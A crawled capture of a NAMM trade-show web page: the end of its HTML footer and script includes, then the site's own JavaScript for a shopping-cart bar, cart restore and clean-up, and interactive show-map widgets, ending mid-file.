							<span class="visually-hidden">Twitter</span>
							<svg width="20" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M19.333 2c-.75.333-1.5.5-2.25.583.834-.5 1.417-1.25 1.75-2.166-.75.416-1.583.75-2.5 1-.833-.75-1.833-1.25-3-1.25-2.166 0-4 1.75-4 4 0 .333 0 .583.084.916C6.25 4.833 3.333 3.25 1.333.917c-.333.583-.5 1.25-.5 2a4.07 4.07 0 0 0 1.75 3.333C1.917 6.167 1.333 6 .75 5.667v.083c0 1.917 1.333 3.5 3.167 3.917-.334.083-.667.166-1.084.166-.25 0-.5 0-.75-.083.584 1.5 2.084 2.667 3.75 2.667C4.5 13.5 2.75 14.083.917 14.083c-.334 0-.667 0-.917-.083a11.541 11.541 0 0 0 6.083 1.75c7.25 0 11.25-6 11.25-11.25V4c.75-.5 1.417-1.167 2-2z" fill="#fff" fill-rule="evenodd"/></svg>
						</a>
					</li>
					<li>
						<a href="https://www.instagram.com/thenammshow/" target="_blank" rel="nofollow">
							<span class="visually-hidden">Instagram</span>
							<svg width="19" height="19" xmlns="http://www.w3.org/2000/svg"><path d="M12.562 9.438c0-.865-.3-1.606-.902-2.222-.601-.616-1.342-.924-2.222-.924-.88 0-1.62.308-2.222.924a3.148 3.148 0 0 0-.924 2.222c-.015.865.293 1.606.924 2.222.63.616 1.371.924 2.222.924.85 0 1.591-.308 2.222-.924.63-.616.931-1.357.902-2.222zm1.694 0c0 1.335-.47 2.479-1.408 3.432-.939.953-2.075 1.423-3.41 1.408-1.335-.015-2.479-.484-3.432-1.408-.953-.924-1.423-2.068-1.408-3.432.015-1.364.484-2.508 1.408-3.432.924-.924 2.068-1.393 3.432-1.408 1.364-.015 2.5.455 3.41 1.408.91.953 1.379 2.097 1.408 3.432zM15.598 4.4c0 .308-.11.572-.33.792-.22.22-.491.33-.814.33-.323 0-.587-.11-.792-.33a1.209 1.209 0 0 1-.33-.792.979.979 0 0 1 .33-.792c.235-.22.499-.33.792-.33.293 0 .565.11.814.33.25.22.36.484.33.792zm-6.16-2.706H7.194c-.293 0-.69.015-1.188.044-.499.03-.917.066-1.254.11-.337.044-.63.125-.88.242-.41.161-.77.396-1.078.704-.308.308-.55.667-.726 1.078a4.792 4.792 0 0 0-.22.88c-.059.352-.103.777-.132 1.276-.03.499-.037.887-.022 1.166.015.279.015.711 0 1.298-.015.587-.015.902 0 .946.015.044.015.36 0 .946-.015.587-.015 1.02 0 1.298.015.279.022.667.022 1.166 0 .499.044.924.132 1.276l.22.88c.176.41.418.77.726 1.078.308.308.667.543 1.078.704.235.088.528.169.88.242.352.073.77.11 1.254.11s.88.015 1.188.044c.308.03.74.03 1.298 0 .557-.03.873-.03.946 0 .073.03.381.03.924 0a9.43 9.43 0 0 1 1.298 0c.323.03.719.015 1.188-.044.47-.059.895-.095 1.276-.11s.667-.095.858-.242c.41-.161.777-.396 1.1-.704.323-.308.557-.667.704-1.078.088-.235.161-.528.22-.88s.103-.777.132-1.276c.03-.499.037-.887.022-1.166a18.545 18.545 0 0 1 0-1.298c.015-.587.015-.902 0-.946-.015-.044-.015-.36 0-.946.015-.587.015-1.02 0-1.298a23.619 23.619 0 0 1-.022-1.166 5.33 5.33 0 0 0-.132-1.276l-.22-.88a3.078 3.078 0 0 0-1.804-1.782 6.277 6.277 0 0 0-.858-.242c-.337-.073-.763-.11-1.276-.11s-.91-.015-1.188-.044c-.279-.03-.711-.03-1.298 0-.587.03-.895.03-.924 0zm9.416 7.744c0 1.877-.022 3.175-.066 3.894-.073 1.701-.58 3.021-1.518 3.96-.939.939-2.251 1.445-3.938 1.518-.733.044-2.031.066-3.894.066s-3.16-.022-3.894-.066c-1.701-.088-3.021-.594-3.96-1.518-.939-.924-1.445-2.244-1.518-3.96C.022 12.613 0 11.315 0 9.438c0-1.877.022-3.175.066-3.894.073-1.701.58-3.021 1.518-3.96C2.523.645 3.843.139 5.544.066 6.263.022 7.561 0 9.438 0c1.877 0 3.175.022 3.894.066 1.701.088 3.014.594 3.938 1.518.924.924 1.43 2.244 1.518 3.96.044.719.066 2.017.066 3.894z" fill="#FFF" fill-rule="evenodd"/></svg>						</a>
					</li>
					<li>
						<a href="https://www.youtube.com/user/nammorg" target="_blank" rel="nofollow">
							<span class="visually-hidden">Youtube</span>
							<svg width="20" height="23" xmlns="http://www.w3.org/2000/svg"><path d="M16.434 16.595h-1.226l.006-.711c0-.317.26-.575.577-.575h.078c.318 0 .579.258.579.575l-.014.711zm-4.595-1.525c-.311 0-.565.21-.565.465v3.46c0 .256.254.464.565.464.312 0 .566-.208.566-.463v-3.461c0-.256-.254-.465-.566-.465zm7.462-1.935v6.583c0 1.58-1.37 2.871-3.044 2.871H3.743c-1.675 0-3.044-1.292-3.044-2.871v-6.583c0-1.58 1.37-2.872 3.044-2.872h12.514c1.674 0 3.044 1.293 3.044 2.872zM4.578 20.433v-6.935h1.551v-1.027l-4.135-.006v1.01l1.29.004v6.954H4.58h-.001zm4.65-5.902H7.935v3.703c0 .536.032.804-.003.898-.105.287-.578.592-.762.031-.031-.098-.004-.394-.004-.903L7.16 14.53H5.874l.004 3.67c0 .562-.012.982.005 1.173.031.336.02.729.332.953.582.42 1.697-.063 1.976-.662l-.002.765 1.039.001v-5.9zm4.138 4.24l-.003-3.082c0-1.174-.88-1.878-2.073-.927l.005-2.292-1.292.002-.006 7.91 1.062-.016.097-.493c1.358 1.246 2.212.393 2.21-1.101zm4.047-.408l-.97.005-.002.132v.54a.53.53 0 0 1-.53.526h-.19a.53.53 0 0 1-.53-.525v-1.424h2.22v-.836c0-.61-.015-1.221-.066-1.57-.158-1.105-1.71-1.28-2.492-.715a1.459 1.459 0 0 0-.543.73c-.11.319-.165.753-.165 1.304v1.838c0 3.055 3.71 2.623 3.268-.005zM12.44 8.386a.88.88 0 0 0 .31.393.901.901 0 0 0 .53.147c.187 0 .352-.05.496-.155.143-.103.264-.258.362-.464l-.024.508h1.442V2.684H14.42v4.771a.473.473 0 0 1-.946 0V2.684H12.29v4.135c0 .527.01.878.025 1.056.017.177.057.346.124.51zm-4.37-3.463c0-.588.05-1.048.147-1.38.098-.33.275-.595.53-.795.255-.201.581-.302.978-.302.333 0 .619.066.858.194.24.129.424.296.553.503.13.207.22.42.267.638.048.221.072.555.072 1.004v1.55c0 .57-.023.988-.067 1.254a1.99 1.99 0 0 1-.284.745c-.144.229-.33.4-.555.51a1.77 1.77 0 0 1-.782.164c-.329 0-.606-.045-.834-.14a1.144 1.144 0 0 1-.532-.425 1.887 1.887 0 0 1-.27-.688c-.055-.268-.08-.671-.08-1.209V4.923zM9.2 7.36c0 .347.258.63.573.63.315 0 .572-.283.572-.63V4.095c0-.347-.257-.63-.572-.63-.315 0-.573.283-.573.63v3.264zm-3.99 1.648h1.36l.002-4.703L8.18.276H6.69l-.854 2.992-.867-3H3.498l1.71 4.039.002 4.7H5.21z" fill="#FFF" fill-rule="nonzero"/></svg>						</a>
					</li>
					<li>
						<a href="https://www.tiktok.com/@thenammshow" target="_blank" rel="nofollow">
							<span class="visually-hidden">TikTok</span>
							<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 167.5475 191.6815"><path d="M395.83,406.45v33.43c-4.24,0-8.43-.51-12.45.08-20.57,3.05-30.93,27.26-18.59,43.97,10.06,13.62,30.41,16.32,43.44,2.47,5.59-5.95,7.46-13.11,7.45-21.07q-.09-62.655-.03-125.3v-3.37h32.42c3.16,27.74,18.92,42.72,46.35,46.34v31.97c-16.81.15-31.83-4.85-45.81-14.54-.06,1.28-.13,2.15-.13,3.01-.01,20.34-.19,40.68.05,61.02.18,16.27-4.44,30.77-15.06,43.07a57.9538,57.9538,0,0,1-35.61,19.95,59.58,59.58,0,0,1-44.04-9.54c-14.06-9.42-22.7-22.7-25.85-39.41-3.04-16.11.3-30.98,9.22-44.56,9.64-14.67,23.15-23.75,40.58-26.38C383.63,406.7,389.65,406.81,395.83,406.45Z" transform="translate(-326.8725 -336.66)" fill="#fff"/></svg>
						</a>
					</li>
				</ul>

			</div>
		</div>
	</div>
</footer>
</div>
  </div>

    
    <div class="back-to-top"><a href="#top" rel="nofollow"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 119.506 139.1583"><g id="_0mzs2X.tif" data-name="0mzs2X.tif"><path d="M439.5513,307.0143c1.1321,1.0339,1.8166,1.59,2.4219,2.2221q15.381,16.0587,30.7559,32.1231a95.0052,95.0052,0,0,0,7.8616,7.6339c2.4556,2.0239,6.5417,1.4537,8.93-.76a6.8307,6.8307,0,0,0,1.2087-8.642,25.0578,25.0578,0,0,0-3.3069-4.0413c-16.4479-17.2288-33.0335-34.3284-49.2887-51.7368a8.2633,8.2633,0,0,0-12.3824-.1059q-25.1746,26.5723-50.4585,53.0413a13.82,13.82,0,0,0-2.2829,3.2448,6.751,6.751,0,0,0,2.9882,9.1506c3.5292,1.91,6.4655,1.2,9.9366-2.406q17.9363-18.6317,35.882-37.2542c.6933-.7185,1.5307-1.298,2.7679-2.3327.08,1.7151.1723,2.768.1726,3.8208q.0112,49.7376.0092,99.475c0,1.0823-.0142,2.17.0835,3.2458.3534,3.891,2.7257,6.1488,6.6715,6.4115,3.819.2543,6.7168-1.7727,7.5332-5.4224a17.196,17.196,0,0,0,.2683-3.719q.02-50.1123.018-100.2248C439.3411,309.7074,439.4539,308.6769,439.5513,307.0143Z" transform="translate(-372.247 -280.9673)" style="fill:#fff"/><path d="M439.5513,307.0143c-.0974,1.6626-.21,2.6931-.2105,3.7237q-.0138,50.1125-.018,100.2248a17.196,17.196,0,0,1-.2683,3.719c-.8164,3.65-3.7142,5.6767-7.5332,5.4224-3.9458-.2627-6.3181-2.52-6.6715-6.4115-.0977-1.0757-.0833-2.1635-.0835-3.2458q-.0057-49.7375-.0092-99.475c0-1.0528-.0923-2.1057-.1726-3.8208-1.2372,1.0347-2.0746,1.6142-2.7679,2.3327q-17.9568,18.6119-35.882,37.2542c-3.4711,3.6056-6.4074,4.3162-9.9366,2.406a6.751,6.751,0,0,1-2.9882-9.1506,13.82,13.82,0,0,1,2.2829-3.2448q25.2123-26.5367,50.4585-53.0413a8.2633,8.2633,0,0,1,12.3824.1059c16.2552,17.4084,32.8408,34.508,49.2887,51.7368a25.0578,25.0578,0,0,1,3.3069,4.0413,6.8307,6.8307,0,0,1-1.2087,8.642c-2.3881,2.2138-6.4742,2.784-8.93.76a95.0052,95.0052,0,0,1-7.8616-7.6339q-15.4109-16.03-30.7559-32.1231C441.3679,308.6044,440.6834,308.0482,439.5513,307.0143Z" transform="translate(-372.247 -280.9673)"/></g></svg></a></div>
    <script src="/themes/bitcrusher/js/compiled/back-to-top.js"></script>
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","scriptPath":null,"pathPrefix":"","currentPath":"node\/11635","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"bitcrusher\/generic-template,bitcrusher\/global,bitcrusher\/side-menu,bitcrusher\/social-share,ckeditor_accordion\/accordion.frontend,colorbox\/plain,colorbox_inline\/colorbox_inline,colorbox_load\/colorbox_load,eu_cookie_compliance\/eu_cookie_compliance_default,namm_ecomm\/cart-menu,namm_video\/jwplayer,namm_video\/video-playlist,namm_video\/youtube,ng_lightbox\/ng_lightbox,sitewide_alert\/init,system\/base","theme":"bitcrusher","theme_token":null},"ajaxTrustedUrl":[],"colorbox":{"transition":"elastic","speed":350,"opacity":0.85,"slideshow":true,"slideshowAuto":true,"slideshowSpeed":2500,"slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"returnFocus":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EBy clicking the Accept button, you agree to us doing so.\u003C\/p\u003E\n\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"loggedInSub\r\ndestination","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\n\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true},"ckeditorAccordion":{"accordionStyle":{"collapseAll":0,"keepRowsOpen":null,"animateAccordionOpenAndClose":1,"openTabsWithHash":1}},"namm_video":{"jwplayer":{"setup":"{\u0022aspectratio\u0022:\u002216:9\u0022,\u0022width\u0022:\u0022100%\u0022,\u0022skin\u0022:{\u0022name\u0022:\u0022euphony\u0022,\u0022url\u0022:\u0022\\\/libraries\\\/jwplayer\\\/skin\\\/euphony.css\u0022},\u0022sharing\u0022:{\u0022sites\u0022:[\u0022facebook\u0022,\u0022twitter\u0022,\u0022email\u0022]},\u0022displaytitle\u0022:false,\u0022displaydescription\u0022:false,\u0022displayPlaybackLabel\u0022:true,\u0022playlist\u0022:[{\u0022title\u0022:\u0022Music Retail: The Game Has Changed\\u2014It\\u2019s Better (Featuring The Retail Doctor)\u0022,\u0022image\u0022:\u0022https:\\\/\\\/media.namm.org\\\/nammu\\\/BobPhibbs.jpg\u0022,\u0022sources\u0022:[{\u0022file\u0022:\u0022https:\\\/\\\/media.namm.org\\\/bimw\\\/music_retail_the_game_has.m3u8\u0022},{\u0022file\u0022:\u0022https:\\\/\\\/media.namm.org\\\/bimw\\\/music_retail_the_game_has.mp4\u0022}],\u0022file_name\u0022:\u0022\u0022}],\u0022floating\u0022:{\u0022dismissible\u0022:true}}"}},"sitewideAlert":{"refreshInterval":15000,"automaticRefresh":true},"user":{"uid":0,"permissionsHash":"e11c39df097494aef1e856f6ad4487e7b618da34f1e104ecc189564a0d3c05fc"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.6.3"></script>
<script src="/core/misc/polyfills/element.matches.js?v=9.5.11"></script>
<script src="/core/misc/polyfills/nodelist.foreach.js?v=9.5.11"></script>
<script src="/core/misc/polyfills/object.assign.js?v=9.5.11"></script>
<script src="/core/assets/vendor/css-escape/css.escape.js?v=1.5.1"></script>
<script src="/core/assets/vendor/es6-promise/es6-promise.auto.min.js?v=4.2.8"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/assets/vendor/jquery-once/jquery.once.min.js?v=9.5.11"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=9.5.11"></script>
<script src="/core/misc/drupal.js?v=9.5.11"></script>
<script src="/core/misc/drupal.init.js?v=9.5.11"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=5.3.3"></script>
<script src="/libraries/colorbox/jquery.colorbox-min.js?v=9.5.11"></script>
<script src="/modules/contrib/colorbox/js/colorbox.js?v=9.5.11"></script>
<script src="/modules/contrib/colorbox/styles/plain/colorbox_style.js?v=9.5.11"></script>
<script src="/modules/contrib/colorbox_inline/js/colorbox_inline.js?t9nflh"></script>
<script src="/core/misc/progress.js?v=9.5.11"></script>
<script src="/core/misc/jquery.once.bc.js?v=9.5.11"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.2.0"></script>
<script src="/core/modules/responsive_image/js/responsive_image.ajax.js?v=9.5.11"></script>
<script src="/core/misc/ajax.js?v=9.5.11"></script>
<script src="/themes/contrib/stable/js/ajax.js?v=9.5.11"></script>
<script src="/modules/contrib/colorbox_load/js/colorbox_load.js?t9nflh"></script>
<script src="/themes/bitcrusher/js/compiled/navigation.js?t9nflh"></script>
<script src="/themes/bitcrusher/js/compiled/global.js?t9nflh"></script>
<script src="https://cdnjs.cloudflare.com/polyfill/v3/polyfill.min.js?version=4.8.0&amp;features=IntersectionObserver"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.1"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=9.5.11" defer></script>
<script src="/modules/contrib/ckeditor_accordion/js/accordion.frontend.min.js?t9nflh"></script>
<script src="/themes/bitcrusher/js/compiled/social-share.js?t9nflh"></script>
<script src="/libraries/jwplayer/jwplayer.js?v=2.x"></script>
<script src="/modules/custom/namm_video/js/compiled/videoPlaylist.js?v=2.x"></script>
<script src="/libraries/jwplayer/youtube-8.20.0.js?v=2.x"></script>
<script src="/modules/custom/namm_ecomm/js/cart-menu.js?v=1.x"></script>
<script src="/modules/contrib/sitewide_alert/js/init.js?v=9.5.11"></script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.namm.org/modules/custom/namm_ecomm/js/cart-menu.js?v=1.x
body_size: 3149
content:
(function () {
  "use strict";

  function getStorageData() {
    const localData = JSON.parse(
      window.localStorage.getItem("namm-cart-store")
    );

    return {
      WN27: localData?.state?.orderMap?.WN27,
    };
  }

  const storageData = getStorageData();
  if (
    storageData &&
    !isEmpty(storageData.WN27)
  ) {
    updateCart({
      detail: {
        cart: storageData,
      },
    });
  }

  function updateCart(event) {
    const currentStorage = getStorageData();
    const updatedCart = {
      WN27: event.detail.cart.WN27 || currentStorage.WN27,
    };

    var cartMenuWrap = document.querySelector(".cart-menu__bar");

    if (!updatedCart.WN27?.items?.length) {
      if (cartMenuWrap) {
        cartMenuWrap.remove();
      }
      return;
    }

    if (!cartMenuWrap) {
      cartMenuWrap = document.createElement("div");
      cartMenuWrap.className = "cart-menu__bar";
      document.body.prepend(cartMenuWrap);
    } else {
      cartMenuWrap.innerHTML = "";
    }

    // Create the cart menu elements
    var cartMenuInner = document.createElement("div");
    cartMenuInner.className = "cart-menu__bar--inner";

    // Create logo
    var cartMenuLogo = document.createElement("div");
    var cartMenuImg = document.createElement("img");
    cartMenuImg.src =
      "https://www.namm.org/sites/default/files/2023-04/namm-show-logo__white.png";
    cartMenuImg.alt = "The NAMM Show Cart";
    cartMenuImg.title = "The NAMM Show Cart";
    cartMenuLogo.appendChild(cartMenuImg);
    cartMenuLogo.className = "cart-menu__bar--logo";

    cartMenuInner.appendChild(cartMenuLogo);

    ["WN27"].forEach((showcode) => {
      const cart = updatedCart[showcode];
      if (!cart?.items?.length) return;

      // Create cart inner container
      var cartInner = document.createElement("div");
      cartInner.className = "cart-menu__bar--cart--inner";

      // Create link
      var cartLink = document.createElement("a");
      cartLink.href = "/display-cart/" + showcode;

      // Create cart icon
      var cartIcon = document.createElement("img");
      cartIcon.src =
        "/modules/custom/namm_cart/images/shopping-cart-icon-3.svg";
      cartIcon.height = "768";
      cartIcon.width = "1024";

      // Create badge
      var badge = document.createElement("span");
      badge.setAttribute("id", "shopping-cart-items");
      badge.innerHTML = cart.items.length;

      // Create badge container
      var badgeContainer = document.createElement("div");
      badgeContainer.className = "badge-container";

      var showCodeDiv = document.createElement("div");
      showCodeDiv.className = "show-code";
      showCodeDiv.innerHTML = "2027";

      // Assemble all pieces
      cartLink.appendChild(cartIcon);
      cartLink.appendChild(badge);
      cartLink.appendChild(badgeContainer);
      cartLink.appendChild(showCodeDiv);
      cartInner.appendChild(cartLink);
      cartMenuInner.appendChild(cartInner);
    });

    cartMenuWrap.appendChild(cartMenuInner);
  }

  function isEmpty(obj) {
    return !obj || Object.keys(obj).length === 0;
  }

  window.addEventListener("nammOrderChanged", updateCart);

  document.addEventListener("DOMContentLoaded", function () {
    updateCart({ detail: { cart: getStorageData() } });
  });
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.namm.org/themes/bitcrusher/js/compiled/global.js?t9nflh
body_size: 11400
content:
"use strict";Drupal.behaviors.globalCartCleanup={attach:function(e){document===e&&(document.addEventListener("namm-cart-cleanup",function(){Object.keys(localStorage).forEach(function(e){e.startsWith("namm-cart-store")&&localStorage.removeItem(e)})}),(e=e.querySelector("#sign-out-button"))&&e.addEventListener("click",function(e){document.dispatchEvent(new CustomEvent("namm-cart-cleanup"))}))}},Drupal.behaviors.globalCartRestore={attach:function(e){var s,t,a;document===e&&(e=window.location.pathname,s=document.getElementById("namm-ecomm-app")||document.getElementById("shopping-cart-new"),e=/^\/thenammshow\/exhibit\/\d{4}$/.test(e)||/^\/display-cart\/WN\d{2}$/.test(e),s||e||"1"===new URLSearchParams(window.location.search).get("check_logged_in")&&((t=JSON.parse(localStorage.getItem("namm-cart-store")||"{}")).state||(t.state={orderMap:{},showcode:"WN27",paymentScheduleId:"",paymentOrderId:"",isAuthenticated:!0,paymentVersapayRecurring:!1}),t.state.orderMap||(t.state.orderMap={}),a=t.state.orderMap||{},fetch("/api/mulesoft/restore-order?showcode=WN27").then(function(e){return e.json()}).then(function(e){var s,o=Object.assign({},a);e&&"success"===e.status&&e.order&&e.order.orderMap&&(s=e.order.orderMap,Object.keys(s).forEach(function(e){o[e]=s[e]})),t.state.orderMap=o,t.state.showcode||(t.state.showcode="WN27"),localStorage.setItem("namm-cart-store",JSON.stringify(t)),document.dispatchEvent(new CustomEvent("nammOrderChanged",{detail:{cart:o||{}},bubbles:!0,cancelable:!0,composed:!1}))}).catch(function(e){console.error("Failed to restore orders:",e)})))}},Drupal.behaviors.animations={attach:function(e){var s=new IntersectionObserver(function(e){e.forEach(function(e){.75<=e.intersectionRatio&&e.target.classList.add("js-animation-running")})},{rootMargin:"40px",threshold:[0,.001,.75]}),e=e.querySelectorAll(".animation-component");e&&e.forEach(function(e){s.observe(e)})}},Drupal.behaviors.searchNav={attach:function(e){var s,o,t;document===e&&(s=function(e){e.target===t&&e.target.querySelector("input").focus()},o=e.querySelector(".header__search-icon"),t=e.querySelector(".header__search"),o.onclick=function(){t.classList.toggle("js-active"),t.classList.contains("js-active")&&document.addEventListener("transitionend",s,{once:!0})})}},document.addEventListener("DOMContentLoaded",function(){function e(){var a=window.innerWidth;document.querySelectorAll(".report__row").forEach(function(e){var s,o,t=e.querySelectorAll(".report__card-content-minus-cta"),e=e.querySelectorAll(".report__title");960<=a?(s=0,t.forEach(function(e){e=e.offsetHeight;s<e&&(s=e)}),t.forEach(function(e){e.style.height="".concat(s,"px")}),o=0,e.forEach(function(e){e=e.offsetHeight;o<e&&(o=e)}),e.forEach(function(e){e.style.height="".concat(o,"px")})):(t.forEach(function(e){e.style.height="auto"}),e.forEach(function(e){e.style.height="auto"}))})}e(),window.addEventListener("resize",e)}),jQuery(document).ready(function(){function e(){var e=jQuery("main").width(),s=jQuery(".node__media"),o=jQuery(window).width();jQuery(".node__media").hasClass("node__video")&&(1100<o&&o<1280?s.css("width",.45*e+"px"):1280<=o?s.css("width",.475*e+"px"):s.css("width","100%"))}var s,o;function t(){var e=jQuery(".show-map.community").height(),s=jQuery(".show-map.service").height();jQuery(".show-map--wrap").hasClass("community-active")?jQuery(".show-map--map-holder").css("height",e+"px"):jQuery(".show-map--map-holder").css("height",s+"px")}jQuery(".exhibitor-resources__card").click(function(){var e=jQuery(this).index(),s=jQuery(this).parent().children(".exhibitor-resources__card--content").eq(e/2);console.log(e),jQuery(this).hasClass("active")?(s.slideUp("slow"),jQuery(this).removeClass("active")):(jQuery(".exhibitor-resources__card").removeClass("active"),jQuery(".exhibitor-resources__card--content").slideUp("slow"),s.slideDown(),jQuery(this).addClass("active"))}),jQuery(".report__expand button").click(function(){var e=jQuery(this).closest(".report").index(),s=jQuery(this).closest(".report").next(".report__content");console.log(e),s.is(":visible")?(s.slideUp("slow"),jQuery(this).closest(".report").removeClass("active")):(jQuery(".report").removeClass("active"),jQuery(".report__content").slideUp("slow"),s.slideDown(),jQuery(this).closest(".report").addClass("active"))}),e(),jQuery(".show-map--icon").click(function(){jQuery(this).toggleClass("active")}),jQuery(".service .show-map--icon.all").click(function(){jQuery(".service .show-map--icon").removeClass("active"),jQuery(".service .show-map--icon.all").addClass("active")}),jQuery(".community .show-map--icon.all").click(function(){jQuery(".community .show-map--icon").removeClass("active"),jQuery(".community .show-map--icon.all").addClass("active")}),jQuery(".show-map--pill-half").click(function(){var e=jQuery(".show-map.service").height(),s=jQuery(".show-map.community").height();jQuery(".show-map--wrap").hasClass("community-active")?jQuery(".show-map--map-holder").css("height",e+"px"):jQuery(".show-map--map-holder").css("height",s+"px"),jQuery(".show-map--wrap").toggleClass("community-active"),jQuery(".show-map--pill-half").toggleClass("active")}),s=jQuery(".show-map.service").height(),o=jQuery(".show-map.community").height(),jQuery(".show-map--wrap").hasClass("community-active")?jQuery(".show-map--map-holder").css("height",o+"px"):jQuery(".show-map--map-holder").css("height",s+"px"),jQuery(".show-map--icon.all").click(function(){jQuery(this).parent().siblings(".show-map--column.two").removeClass("art badges beer coffee education entrance food info live-music transportation"),jQuery(this).parent().siblings(".show-map--column.two").addClass("all")}),jQuery(".show-map--icon.c-all").click(function(){jQuery(this).parent().siblings(".show-map--column.two").removeClass("acoustic dj electric ent-tech keyboards live-sound parts percussion piano pro-audio retail sbo showcase string"),jQuery(this).parent().siblings(".show-map--column.two").addClass("all")}),jQuery(".show-map--icon.art").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("art"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.badges").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("badges"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.beer").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("beer"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.coffee").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("coffee"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.education").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("education"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.entrance").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("entrance"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.food").click(function(){jQuery(this).parent().siblings(".show-map--column.two").toggleClass("food"),jQuery(this).parent().siblings(".show-map--column.two").removeClass("all")}),jQuery(".show-map--icon.info").click(function(){jQuery(this).parent().siblings(".show-map--column.